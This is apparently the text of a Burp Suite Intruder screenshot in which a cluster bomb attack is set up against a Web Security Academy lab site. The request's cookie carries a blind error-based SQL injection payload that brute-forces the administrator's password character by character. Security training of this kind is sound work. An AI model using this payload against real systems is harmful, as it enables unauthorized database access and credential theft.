 Learn Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions InQL Postman Importer Search Setti
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a720015037878b7802117480074007a.web-security-academy.net Update Host header to match target
Clear §
1 GET /product?productId=5 HTTP/2
Auto §
2 Host: 0a720015037878b7802117480074007a.web-security-academy.net
3 Cookie: TrackingId=gCx0QVIQyVDuva' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users where username='administrator' and substr(password,§1§,1)='§a§') || '; session=rCKG3Ss4nAKeC3PeB53HAjikVFFz1Pr
Refresh
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a720015037878b7802117480074007a.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19